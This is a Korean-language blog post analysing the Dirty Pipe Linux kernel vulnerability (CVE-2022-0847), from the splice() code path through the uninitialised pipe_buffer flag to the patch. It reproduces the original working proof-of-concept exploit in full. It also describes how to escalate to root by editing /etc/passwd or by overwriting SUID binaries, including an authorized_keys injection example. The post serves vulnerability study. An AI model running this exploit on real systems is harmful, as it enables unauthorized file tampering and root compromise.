리눅스 커널에서의 pipe관련 취약점인 Dirty Pipe에 대해서 알아보자.
pipe에 대한 자세한 설명은 앞의 포스트를 참고한다.
https://velog.io/@dandb3/Linux-Kernel-Pipe
Dirty Pipe는 splice() syscall과 관련있는 취약점에 해당한다.
먼저 splice()에 대해 자세히 알아보자.
Root cause
man splice()
ssize_t splice(int fd_in, off_t *_Nullable off_in,
int fd_out, off_t *_Nullable off_out,
size_t len, unsigned int flags);splice() 는 두 개의 file descriptor 간의 데이터 이동을 위한 syscall이다.
일반적으로 두 file끼리 데이터를 이동시킨다고 하면 open() -> read() -> write() 의 연산이 필요하다.
여기서 kernel - user 간의 데이터 이동을 고려한다면, 데이터는 kernel -> user -> kernel 로 총 2번의 복사가 필요하게 된다.
하지만 userland에서 데이터를 읽어와 사용할 목적이 없다면 userland를 거치는 것 자체가 overhead에 해당한다. 그래서 kernel -> kernel로 바로 복사를 하는 syscall이 있다면 불필요한 복사를 줄일 수 있게 된다.
위의 경우에 해당하는 syscall 중 하나가 바로 splice() 이다.
물론 적어도 두 file descriptor 중 하나가 pipe여야 한다는 제약조건이 있기는 하다. 하지만 오히려 둘 중 적어도 하나가 pipe이기 때문에 kernel -> kernel 로의 복사조차 줄일 수 있는 경우가 생기게 된다. 자세한건 sys_splice() 분석에서 알아볼 예정이다.
pipe가 없어도 되는 일반적인 경우에는 sendfile()이 해당되는 것이 아닐까 싶긴 한데, 자세한 건 몰라서 나중에 따로 정리하도록 하겠다.
이제 커널 소스 코드에서 splice()가 어떻게 구현되었는지 천천히 살펴보자.
sys_splice()
SYSCALL_DEFINE6(splice, int, fd_in, loff_t __user *, off_in,
int, fd_out, loff_t __user *, off_out,
size_t, len, unsigned int, flags)
{
struct fd in, out;
long error;
if (unlikely(!len))
return 0;
if (unlikely(flags & ~SPLICE_F_ALL))
return -EINVAL;
error = -EBADF;
in = fdget(fd_in);
if (in.file) {
out = fdget(fd_out);
if (out.file) {
error = __do_splice(in.file, off_in, out.file, off_out,
len, flags);
fdput(out);
}
fdput(in);
}
return error;
}내부적으로 __do_splice()를 호출한다.
static long __do_splice(struct file *in, loff_t __user *off_in,
struct file *out, loff_t __user *off_out,
size_t len, unsigned int flags)
{
struct pipe_inode_info *ipipe;
struct pipe_inode_info *opipe;
loff_t offset, *__off_in = NULL, *__off_out = NULL;
long ret;
ipipe = get_pipe_info(in, true);
opipe = get_pipe_info(out, true);
if (ipipe && off_in)
return -ESPIPE;
if (opipe && off_out)
return -ESPIPE;
if (off_out) {
if (copy_from_user(&offset, off_out, sizeof(loff_t)))
return -EFAULT;
__off_out = &offset;
}
if (off_in) {
if (copy_from_user(&offset, off_in, sizeof(loff_t)))
return -EFAULT;
__off_in = &offset;
}
ret = do_splice(in, __off_in, out, __off_out, len, flags);
if (ret < 0)
return ret;
if (__off_out && copy_to_user(off_out, __off_out, sizeof(loff_t)))
return -EFAULT;
if (__off_in && copy_to_user(off_in, __off_in, sizeof(loff_t)))
return -EFAULT;
return ret;
}여기는 syscall 호출 시 제대로 된 인자가 들어왔는지 확인하는 부분이다.
pipe를 인자로 준 경우 offset값으로 NULL이 들어와야 한다는 설명이 manual에 나와있다. 그 부분에 대한 체크에 해당한다.
체크가 끝난 후 do_splice()를 호출한다.
long do_splice(struct file *in, loff_t *off_in, struct file *out,
loff_t *off_out, size_t len, unsigned int flags)
{
struct pipe_inode_info *ipipe;
struct pipe_inode_info *opipe;
loff_t offset;
long ret;
if (unlikely(!(in->f_mode & FMODE_READ) ||
!(out->f_mode & FMODE_WRITE)))
return -EBADF;
ipipe = get_pipe_info(in, true);
opipe = get_pipe_info(out, true);
if (ipipe && opipe) {
...
return splice_pipe_to_pipe(ipipe, opipe, len, flags);
}
if (ipipe) {
...
file_start_write(out);
ret = do_splice_from(ipipe, out, &offset, len, flags);
file_end_write(out);
if (!off_out)
out->f_pos = offset;
else
*off_out = offset;
return ret;
}
if (opipe) {
if (off_out)
return -ESPIPE;
if (off_in) {
if (!(in->f_mode & FMODE_PREAD))
return -EINVAL;
offset = *off_in;
} else {
offset = in->f_pos;
}
if (out->f_flags & O_NONBLOCK)
flags |= SPLICE_F_NONBLOCK;
ret = splice_file_to_pipe(in, opipe, &offset, len, flags);
if (!off_in)
in->f_pos = offset;
else
*off_in = offset;
return ret;
}
return -EINVAL;
}이 함수에서 분기가 나누어지게 된다.
인자로 들어온 file descriptor들에서 적어도 하나가 pipe인지 확인하는 함수이다.
각각의 경우에 대해 살펴보면 다음과 같다.
- in: pipe, out: pipe ->
splice_pipe_to_pipe() - in: pipe, out: file ->
do_splice_from() - in: file, out: pipe ->
splice_file_to_pipe() - in: file, out: file -> error
순서대로 알아보고 싶지만, 우선은 Dirty-Pipe의 cause가 되는 splice_file_to_pipe()에 대해 알아볼 것이다.
long splice_file_to_pipe(struct file *in,
struct pipe_inode_info *opipe,
loff_t *offset,
size_t len, unsigned int flags)
{
long ret;
pipe_lock(opipe);
ret = wait_for_space(opipe, flags);
if (!ret)
ret = do_splice_to(in, offset, opipe, len, flags);
pipe_unlock(opipe);
if (ret > 0)
wakeup_pipe_readers(opipe);
return ret;
}pipe에 공간이 생길 때 까지 기다린 후, do_splice_to()를 호출한다.
static long do_splice_to(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags)
{
unsigned int p_space;
int ret;
if (unlikely(!(in->f_mode & FMODE_READ)))
return -EBADF;
/* Don't try to read more the pipe has space for. */
p_space = pipe->max_usage - pipe_occupancy(pipe->head, pipe->tail);
len = min_t(size_t, len, p_space << PAGE_SHIFT);
ret = rw_verify_area(READ, in, ppos, len);
if (unlikely(ret < 0))
return ret;
if (unlikely(len > MAX_RW_COUNT))
len = MAX_RW_COUNT;
if (unlikely(!in->f_op->splice_read))
return warn_unsupported(in, "read");
return in->f_op->splice_read(in, ppos, pipe, len, flags);
}do_splice_to() 함수에서는 pipe의 space, len을 체크한 후 in->f_op->splice_read()를 호출하게 된다.
일반적인 경우 generic_file_splice_read()가 호출된다.
ssize_t generic_file_splice_read(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags)
{
struct iov_iter to;
struct kiocb kiocb;
unsigned int i_head;
int ret;
iov_iter_pipe(&to, READ, pipe, len);
i_head = to.head;
init_sync_kiocb(&kiocb, in);
kiocb.ki_pos = *ppos;
ret = call_read_iter(in, &kiocb, &to);
if (ret > 0) {
*ppos = kiocb.ki_pos;
file_accessed(in);
} else if (ret < 0) {
to.head = i_head;
to.iov_offset = 0;
iov_iter_advance(&to, 0); /* to free what was emitted */
/*
* callers of ->splice_read() expect -EAGAIN on
* "can't put anything in there", rather than -EFAULT.
*/
if (ret == -EFAULT)
ret = -EAGAIN;
}
return ret;
}
EXPORT_SYMBOL(generic_file_splice_read);iov_iter의 경우 pipe의 입출력도 지원해 준다. 현재 분석 버전은 5.15.24인데, 최신 리눅스 커널에서는 빼 놓았는지 따로 없는 것 같다.
어쨌든, iov_iter와 kiocb를 초기화 한 후 call_read_iter()를 호출하게 된다.
static inline ssize_t call_read_iter(struct file *file, struct kiocb *kio,
struct iov_iter *iter)
{
return file->f_op->read_iter(kio, iter);
}call_read_iter()의 경우 내부적으로 generic_file_read_iter()를 호출하게 된다.
ssize_t
generic_file_read_iter(struct kiocb *iocb, struct iov_iter *iter)
{
size_t count = iov_iter_count(iter);
ssize_t retval = 0;
if (!count)
return 0; /* skip atime */
if (iocb->ki_flags & IOCB_DIRECT) {
...
}
return filemap_read(iocb, iter, retval);
}
EXPORT_SYMBOL(generic_file_read_iter);IOCB_DIRECT의 경우, page cache를 거치지 않고 바로 file과 I/O를 하는 경우에 해당한다.
하지만 우리는 page cache를 통해 I/O를 하는 경우만 고려할 것이므로 filemap_read() 함수로 바로 넘어간다.
ssize_t filemap_read(struct kiocb *iocb, struct iov_iter *iter,
ssize_t already_read)
{
struct file *filp = iocb->ki_filp;
struct file_ra_state *ra = &filp->f_ra;
struct address_space *mapping = filp->f_mapping;
struct inode *inode = mapping->host;
struct pagevec pvec;
int i, error = 0;
bool writably_mapped;
loff_t isize, end_offset;
if (unlikely(iocb->ki_pos >= inode->i_sb->s_maxbytes))
return 0;
if (unlikely(!iov_iter_count(iter)))
return 0;
iov_iter_truncate(iter, inode->i_sb->s_maxbytes);
pagevec_init(&pvec);
do {
cond_resched();
/*
* If we've already successfully copied some data, then we
* can no longer safely return -EIOCBQUEUED. Hence mark
* an async read NOWAIT at that point.
*/
if ((iocb->ki_flags & IOCB_WAITQ) && already_read)
iocb->ki_flags |= IOCB_NOWAIT;
error = filemap_get_pages(iocb, iter, &pvec);
if (error < 0)
break;
/*
* i_size must be checked after we know the pages are Uptodate.
*
* Checking i_size after the check allows us to calculate
* the correct value for "nr", which means the zero-filled
* part of the page is not copied back to userspace (unless
* another truncate extends the file - this is desired though).
*/
isize = i_size_read(inode);
if (unlikely(iocb->ki_pos >= isize))
goto put_pages;
end_offset = min_t(loff_t, isize, iocb->ki_pos + iter->count);
/*
* Once we start copying data, we don't want to be touching any
* cachelines that might be contended:
*/
writably_mapped = mapping_writably_mapped(mapping);
/*
* When a sequential read accesses a page several times, only
* mark it as accessed the first time.
*/
if (iocb->ki_pos >> PAGE_SHIFT !=
ra->prev_pos >> PAGE_SHIFT)
mark_page_accessed(pvec.pages[0]);
for (i = 0; i < pagevec_count(&pvec); i++) {
struct page *page = pvec.pages[i];
size_t page_size = thp_size(page);
size_t offset = iocb->ki_pos & (page_size - 1);
size_t bytes = min_t(loff_t, end_offset - iocb->ki_pos,
page_size - offset);
size_t copied;
if (end_offset < page_offset(page))
break;
if (i > 0)
mark_page_accessed(page);
/*
* If users can be writing to this page using arbitrary
* virtual addresses, take care about potential aliasing
* before reading the page on the kernel side.
*/
if (writably_mapped) {
int j;
for (j = 0; j < thp_nr_pages(page); j++)
flush_dcache_page(page + j);
}
copied = copy_page_to_iter(page, offset, bytes, iter);
already_read += copied;
iocb->ki_pos += copied;
ra->prev_pos = iocb->ki_pos;
if (copied < bytes) {
error = -EFAULT;
break;
}
}
put_pages:
for (i = 0; i < pagevec_count(&pvec); i++)
put_page(pvec.pages[i]);
pagevec_reinit(&pvec);
} while (iov_iter_count(iter) && iocb->ki_pos < isize && !error);
file_accessed(filp);
return already_read ? already_read : error;
}
EXPORT_SYMBOL_GPL(filemap_read);여기부터는 코드가 좀 복잡해져서 핵심 부분만 분석하고자 한다.
filemap_get_pages() 함수를 통해 file이 매핑된 page cache를 가져온다. 만약에 page cache가 없었다면 새로 할당한 후 가져온다.
그 후 copy_page_to_iter() 함수를 호출하게 된다.
size_t copy_page_to_iter(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
size_t res = 0;
if (unlikely(!page_copy_sane(page, offset, bytes)))
return 0;
page += offset / PAGE_SIZE; // first subpage
offset %= PAGE_SIZE;
while (1) {
size_t n = __copy_page_to_iter(page, offset,
min(bytes, (size_t)PAGE_SIZE - offset), i);
res += n;
bytes -= n;
if (!bytes || !n)
break;
offset += n;
if (offset == PAGE_SIZE) {
page++;
offset = 0;
}
}
return res;
}
EXPORT_SYMBOL(copy_page_to_iter);PAGE_SIZE와 offset에 맞는 page를 선택 후, __copy_page_to_iter()를 호출하게 된다.
static size_t __copy_page_to_iter(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
if (likely(iter_is_iovec(i)))
return copy_page_to_iter_iovec(page, offset, bytes, i);
if (iov_iter_is_bvec(i) || iov_iter_is_kvec(i) || iov_iter_is_xarray(i)) {
void *kaddr = kmap_local_page(page);
size_t wanted = _copy_to_iter(kaddr + offset, bytes, i);
kunmap_local(kaddr);
return wanted;
}
if (iov_iter_is_pipe(i))
return copy_page_to_iter_pipe(page, offset, bytes, i);
if (unlikely(iov_iter_is_discard(i))) {
if (unlikely(i->count < bytes))
bytes = i->count;
i->count -= bytes;
return bytes;
}
WARN_ON(1);
return 0;
}앞서 설명했듯이, iov_iter의 경우 여러 구조체들을 지원하고 있기 때문에 각각에 대해 다른 연산을 적용해야 한다.
지금의 경우 pipe에 대한 연산이므로 copy_page_to_iter_pipe()가 호출된다.
static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
struct pipe_inode_info *pipe = i->pipe;
struct pipe_buffer *buf;
unsigned int p_tail = pipe->tail;
unsigned int p_mask = pipe->ring_size - 1;
unsigned int i_head = i->head;
size_t off;
if (unlikely(bytes > i->count))
bytes = i->count;
if (unlikely(!bytes))
return 0;
if (!sanity(i))
return 0;
off = i->iov_offset;
buf = &pipe->bufs[i_head & p_mask];
if (off) {
if (offset == off && buf->page == page) {
/* merge with the last one */
buf->len += bytes;
i->iov_offset += bytes;
goto out;
}
i_head++;
buf = &pipe->bufs[i_head & p_mask];
}
if (pipe_full(i_head, p_tail, pipe->max_usage))
return 0;
buf->ops = &page_cache_pipe_buf_ops;
get_page(page);
buf->page = page;
buf->offset = offset;
buf->len = bytes;
pipe->head = i_head + 1;
i->iov_offset = offset + bytes;
i->head = i_head;
out:
i->count -= bytes;
return bytes;
}실제로 데이터를 이동하고, struct pipe_buffer를 초기화 하는 코드이다.
buf->page = page;를 통해서 pipe가 다루는 영역 자체를 page cache로 바꾸어 준다.
이를 통해 앞서 설명했던 kernel -> kernel 사이의 데이터 복사조차 하지 않고 데이터의 이동이 가능하다.
하지만 여기서 취약점이 발생하게 되는데, buf->flags 값을 초기화 해 주지 않게 된다.
pipe는 ring buffer로 구현되어 있는데, 만약 현재 다루고 있는 pipe_buffer가 앞선 데이터의 입/출력으로 인해 사용되었을 경우 flag가 그대로 남아있게 된다.
이 때 앞선 입출력 시 PIPE_BUF_FLAG_CAN_MERGE 플래그가 설정되었다면, 이후 pipe로의 write는 page cache에 값을 그대로 적어버리게 되는 문제가 발생하게 된다.
즉, Read-only인 파일을 splice()를 통해 pipe에 write를 했을 경우 수정되어버릴 수도 있다는 점이다.
PoC
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright 2022 CM4all GmbH / IONOS SE
*
* author: Max Kellermann <max.kellermann@ionos.com>
*
* Proof-of-concept exploit for the Dirty Pipe
* vulnerability (CVE-2022-0847) caused by an uninitialized
* "pipe_buffer.flags" variable. It demonstrates how to overwrite any
* file contents in the page cache, even if the file is not permitted
* to be written, immutable or on a read-only mount.
*
* This exploit requires Linux 5.8 or later; the code path was made
* reachable by commit f6dd975583bd ("pipe: merge
* anon_pipe_buf*_ops"). The commit did not introduce the bug, it was
* there before, it just provided an easy way to exploit it.
*
* There are two major limitations of this exploit: the offset cannot
* be on a page boundary (it needs to write one byte before the offset
* to add a reference to this page to the pipe), and the write cannot
* cross a page boundary.
*
* Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
*
* Further explanation: https://dirtypipe.cm4all.com/
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */
const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data);
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundary\n");
return EXIT_FAILURE;
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
if (end_offset > next_page) {
fprintf(stderr, "Sorry, cannot write across a page boundary\n");
return EXIT_FAILURE;
}
/* open the input file and validate the specified offset */
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "Offset is not inside the file\n");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "Sorry, cannot enlarge the file\n");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}PoC 코드는 dirty pipe를 발견한 Max Kellermann 의 코드를 그대로 가져왔다.
핵심 부분은 prepare_pipe() 함수로, splice()를 호출하기 전 pipe의 flag값을 PIPE_BUF_FLAG_CAN_MERGE로 바꾸어주는 역할을 한다.
먼저 pipe가 꽉 차도록 write를 해 준다.
이 때 pipe에 PIPE_BUF_FLAG_CAN_MERGE flag가 설정되게 된다.
그 후, splice()를 해 줄 공간을 확보하기 위해서 read를 통해 pipe의 값을 모두 비워주게 된다.
그 다음에 main() 함수로 돌아가면, splice()를 호출해 주어 첫 번째 pipe_buffer의 page값이 page cache를 가리키게 한다.
그 후 write를 해 주게 되면 PIPE_BUF_FLAG_CAN_MERGE flag가 남아있으므로 page cache에 overwrite하게 되고, 실제 read-only file의 내용이 바뀌게 된다.
여기서 주의할 점은, splice()의 경우 적어도 1byte의 write는 해 주어야 하고, PIPE_BUF_FLAG_CAN_MERGE에 의해 써지는 데이터의 시작 위치는 pipe_buffer->offset에 해당하므로, splice()에 의해 write한 데이터의 크기 바로 다음부터 써지므로 결국 1byte 이후에만 overwrite가 가능하다.
즉, 첫 바이트는 overwrite가 불가능하다는 한계가 있다.
응용?
대상 file이 어떤 file이냐에 따라 취약점의 심각도가 달라지게 된다.
일반적으로 생각해 볼 수 있는 경우가 /etc/passwd의 수정이다.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
...이런 식으로 써 있는데, 2열의 x의 경우 비밀번호가 있음을 의미하는데, 이 x를 없애면 비밀번호 없이 해당 사용자로 switch가 가능하다.
당연히 root:x:0:0:root:/root:/bin/bash -> root::0:0:root:/root:/bin/bash로 바꾸게 된다면 privilege escalation이 가능하게 된다.
또 다른 방법으로 SUID binary를 이용하는 경우가 있다.
SUID binary는 다음 포스팅을 참고하자.
https://velog.io/@dandb3/Linux-Kernel-ruid-euid-suid
애초에 overwrite할 파일을 SUID binary로 설정하고, elf 포맷에 맞추어서 해당 파일을 내가 원하는 쉘코드가 실행되게끔 write 해줄 수 있다.
이 방식을 사용하면 LPE 뿐만 아니라 container escape도 가능하게 된다.
이 방법에 대한 PoC는 아래에 링크로 남겨둔다.
https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/blob/main/exploit-2.c
patch
실제 5.15.25에서 이 부분이 패치가 되었다.
패치가 된 코드는 다음과 같다.

buf->flags = 0; 으로 flag 값을 초기화 한 것을 확인할 수 있다.
Reference
